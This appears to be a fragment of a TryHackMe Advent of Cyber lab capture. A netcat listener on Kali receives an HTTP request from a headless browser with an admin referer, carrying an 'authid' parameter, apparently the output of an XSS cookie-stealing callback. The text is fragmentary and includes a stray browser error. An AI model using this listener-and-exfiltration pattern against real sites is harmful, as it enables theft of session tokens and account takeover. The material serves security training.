 [root@kali]-[~/thm/advent-of-cyber/day18]
#nc -lnvp 80
10.9.10.101
listening on [any] 80 ...
connect to [10. ] from (UNKNOWN) [10.10.102.163] 42838
GET /page?param=authid= HTTP/1.1
Host: 10.9.10.101
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/77.0.3844.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://localhost:3000/admin
Accept-Encoding: gzip, deflate
Unable to connect
Firefox can't establish a connection to the server at 10.9.10.101.